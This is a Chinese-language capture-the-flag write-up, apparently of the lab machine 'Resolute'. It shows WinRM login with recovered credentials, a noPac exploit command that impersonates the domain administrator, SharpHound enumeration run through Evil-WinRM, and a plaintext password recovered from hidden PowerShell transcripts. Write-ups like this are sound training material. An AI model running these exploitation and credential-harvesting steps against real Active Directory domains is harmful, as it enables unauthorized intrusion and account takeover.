
拿到megabank.local\melanie:Welcome123! 登录,拿到flag.txt
crackmapexec winrm 10.10.10.169 -u melanie -p Welcome123! -x whoami
crackmapexec winrm 10.10.10.169 -u melanie -p Welcome123! -x 'dir C:\Users\'

python noPac.py megabank.local/melanie:'Welcome123!' -dc-ip 10.10.10.169 -dc-host RESOLUTE -shell --impersonate administrator -use-ldap

不得不说这个漏洞是真的好用呀,NOPAC真6,最近几年印象中没有更厉害的了;


还是老样子,走一下Bloodhand,分析一下攻击路径:
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> upload ../../../../home/kali/Desktop/SharpHound-v1.1.1/
Info: Uploading ../../../../home/kali/Desktop/SharpHound-v1.1.1/ to C:\Users\melanie\Documents\SharpHound-v1.1.1
Data: 2878840 bytes of 2878840 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\melanie\Documents>
*Evil-WinRM* PS C:\Users\melanie\Documents> dir
Directory: C:\Users\melanie\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/21/2024 7:30 AM SharpHound-v1.1.1
*Evil-WinRM* PS C:\Users\melanie\Documents> cd SharpHound-v1.1.1
*Evil-WinRM* PS C:\Users\melanie\Documents\SharpHound-v1.1.1> dir
Directory: C:\Users\melanie\Documents\SharpHound-v1.1.1
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/1/2000 12:00 AM 1052160 SharpHound.exe
-a---- 1/1/2000 12:00 AM 1886 SharpHound.exe.config
-a---- 1/1/2000 12:00 AM 175616 SharpHound.pdb
-a---- 1/1/2000 12:00 AM 1315706 SharpHound.ps1
-a---- 1/1/2000 12:00 AM 34496 System.Console.dll
-a---- 1/1/2000 12:00 AM 37096 System.Diagnostics.Tracing.dll
-a---- 1/1/2000 12:00 AM 265048 System.Net.Http.dll
*Evil-WinRM* PS C:\Users\melanie\Documents\SharpHound-v1.1.1> .\SharpHound.exe all
2024-09-21T07:33:16.0786832-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-09-21T07:33:16.1568069-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-09-21T07:33:16.1724721-07:00|INFORMATION|Initializing SharpHound at 7:33 AM on 9/21/2024
2024-09-21T07:33:16.2505965-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for megabank.local : Resolute.megabank.local
2024-09-21T07:33:16.3599460-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-09-21T07:33:16.4536829-07:00|INFORMATION|Beginning LDAP search for megabank.local
2024-09-21T07:33:16.4849329-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-09-21T07:33:16.4849329-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-09-21T07:33:46.7037717-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 34 MB RAM
2024-09-21T07:33:59.9381515-07:00|INFORMATION|Consumers finished, closing output channel
2024-09-21T07:33:59.9694025-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-09-21T07:34:00.1725282-07:00|INFORMATION|Status: 123 objects finished (+123 2.860465)/s -- Using 41 MB RAM
2024-09-21T07:34:00.1725282-07:00|INFORMATION|Enumeration finished in 00:00:43.7243705
2024-09-21T07:34:00.2350377-07:00|INFORMATION|Saving cache with stats: 80 ID to type mappings.
80 name to SID mappings.
0 machine sid mappings

坏了,就一条路径,意味着除了提权没办法了;

按照提示找一下了,找到了密码ryan Serv3r4Admin4cc123!:
*Evil-WinRM* PS C:\> ls -force c:\PSTranscripts
Directory: C:\PSTranscripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--h-- 12/3/2019 6:45 AM 20191203
*Evil-WinRM* PS C:\> ls -force c:\PSTranscripts\20191203\
Directory: C:\PSTranscripts\20191203
Mode LastWriteTime Length Name
---- ------------- ------ ----
-arh-- 12/3/2019 6:45 AM 3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
*Evil-WinRM* PS C:\> type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
Cannot find path 'C:\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt' because it does not exist.
At line:1 char:1
+ type PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\PowerShell_t...91203063201.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\> type c:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="InputObject"; value="The syntax of this command is:"
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
ryan Serv3r4Admin4cc123!这个工具看样子是没有有用的信息了;
